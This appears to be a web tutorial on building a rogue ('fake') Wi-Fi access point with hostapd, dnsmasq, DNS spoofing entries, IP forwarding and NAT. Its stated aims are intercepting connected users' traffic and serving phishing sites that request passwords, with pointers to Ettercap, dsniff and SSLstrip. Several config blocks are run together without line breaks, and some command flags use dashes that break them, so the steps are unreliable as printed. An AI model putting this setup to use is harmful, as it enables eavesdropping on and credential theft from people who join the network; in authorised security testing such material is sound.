How-to: CREATE A FAKE AP (ROGUE AP)

In this article, I’ll talk about creating a fake access point. In the framework of penetration testing, there are so many options for using a fake access point ( Rogue AP, Fake AP ) and they are mainly related to the implementation of MitM attacks through Fake AP. After that, in any way, which is very much, I analyze the traffic passing through us, or I issue any phishing sites requesting passwords. To create a fake AP, I need a Linux distro.
First, I ‘ll check that our card supports the AP mode, so let’s look at the output of the iw utility
iw list | grep “Supported interface modes” -A 8
Install hostapd – software access point:
apt-get install hostapd

And I will create the configuration of the hostapd daemon :
in the daemon settings, I specify where it should take the configuration, open the /etc/default/hostapd file and find the line in it:
#DAEMON_CONF=””
uncomment it and specify where the configuration file is located (I will have it /etc/hostapd/hostapd.conf )
DAEMON_CONF=”/etc/hostapd/hostapd.conf”
Now I will create an access point configuration, for this, I create a configuration file for the hostapd daemon – /etc/hostapd/hostapd.conf
touch /etc/hostapd/hostapd.conf
and change it by writing the parameters of our network.
For a passwordless access point, it will suffice to write:
interface=wlan0driver=nl80211hw_mode=gssid=FreeWifichannel=6
interface – the interface on which the access point will work;
driver – the driver used (usually nl80211 );
ssid – SSID the name of the access point;
channel – the channel on which the access point will work;
hw_mode – mode of operation ( a – 802.11a , b – 802.11b , g – 802.11g ), g means the mode of operation of 802.11b / g .
For an access point with WPA2 encryption, the configuration will be slightly more complicated:
interface=wlan0driver=nl80211hw_mode=gssid=FreeWifichannel=6auth_algs=1wpa=2wpa_passphrase=12345678wpa_key_mgmt=WPA–PSKwpa_pairwise=CCMP TKIPrsn_pairwise=CCMP
auth_algs – authentication algorithm ( 1 – WPA2 , 2 – IP , 3 – any);
wpa – type of WPA encryption ( 1 – WPA , 2 – WPA2 , 3 – WPA / WPA2 );
wpa_passphrase – access point password;
wpa_key_mgmt – encryption algorithm keys (perhaps WPA-PSK – PreSharedKey or WPA-EAP – checking protocol EAP external server);
wpa_pairwise and rsn_pairwise – which ciphers can be used to encrypt the transmitted data (you can use CCMP, TKIP or whatever, to the client’s choice).
you can also use additional parameters:
ap_isolate = 1 – enable client isolation;
bridge = name of the interface – use the bridge.
Now you need to configure the receipt of addresses and traffic routing.
First of all, assign an IP address to the Wi-Fi adapter. To do this, open the file /etc/network/interfaces and write the network configuration for the wireless adapter wlan0 :
allow–hotplug wlan0iface wlan0 inet staticaddress 192.168.2.1netmask 255.255.255.0
Next, configure DNS and issuing DHCP addresses, in this case, I use the utility dnsmasq, which can do both.
Install dnsmasq :
apt–get install dnsmasq
open the configuration file /etc/dnsmasq.conf and change (or add) the lines in it:
interface=wlan0dhcp–authoritativedhcp–range=192.168.2.10,192.168.2.60,1hdhcp–option=1,255.255.255.0dhcp–option=3,192.168.2.1dhcp–option=6,192.168.2.1,8.8.8.8domain=fakeAP.localaddress=/fake.local/10.0.0.1
interface – the interface on which DHCP and DNS will work ;
dhcp-authoritative – specify that our server is the main one on the network;
dhcp-range – a range of addresses, parameters are indicated by a comma
dhcp-option – DHCP parameters, are specified with comma in format ( option_number , value , value )
dhcp-option = 1 – network mask;
dhcp-option = 3 – gateway;
dhcp-option = 6 – DNS server;
domain– local domain prefix;
address – manually assigned DNS records, first check this list, and then all the others (ideal for spoofing addresses).
Now let’s forward packets (forwarding):
echo “1” > /proc/sys/net/ipv4/ip_forward
And create NAT:
iptables –t nat –A POSTROUTING –o eth0 –j MASQUERADE
Restart the dnsmasq and hostapd services :
service dnsmasq restart
service hostapd restart
waiting for the connected clients.
cat /var/log/syslog | grep DHCPACK
The access point is ready, now it’s only necessary to start some traffic analyzer, for example, Ettercap, dsniff, or something more complicated, for example, decrypt SSL traffic using SSLstrip. You can also install the Ib server and configure the necessary DNS records for phishing.